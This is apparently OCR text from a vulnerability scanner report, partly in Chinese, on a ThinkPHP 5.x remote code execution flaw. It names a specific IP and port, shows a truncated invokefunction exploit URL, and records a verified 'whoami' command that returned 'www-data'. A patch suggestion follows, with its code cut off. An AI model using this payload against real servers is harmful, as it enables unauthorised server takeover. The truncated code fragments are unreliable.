 « 返回
漏洞详情
严重 ThinkPHP 5.x RCE
漏洞摘要
风险类型 Other
披露时间 2016-12-07
URL http://61.147.171.105:54326/index.php?s=index/\think\app/invokefunction&function=call_u
[]=747ee22C%25%25747ee22C
参考 https://blog.csdn.net/god_7z1/article/details/7584598
https://www.webshell.cc/3955.html
标签 rce
描述
ThinkPHP is a lightweight PHP development framework. The framework has a remote code execution vulnerability
漏洞危害
This vulnerability may cause attackers to execute arbitrary code on the server side, thereby controlling the entire s
解决方案
1. Upgrade to the latest version: http://www.thinkphp.cn/down.html
2. Or directly modify the source code: In /ThinkPHP/Lib/Core/Dispatcher.class.php, replace $res = preg_replace('@
implode($depr,$paths)); to: $res = preg_replace('@(w+)'.$depr.'([^'.$depr.'\/]+)@e', '$var[\'\\1\']="\\2";', implode($de
preg_replace to single quotes to prevent the php variable syntax from being parsed and executed.
IP 端口 协议 MAC地址 组件
61.147.171.105 54326 http - A
漏洞信息
漏洞信息
描述 ThinkPHP is a lightweight PHP
development framework. The
Hostinfo 61.147.171.105:54326
filter system
value whoami
验证
验证状态: 成功
输出信息 www-data
www-data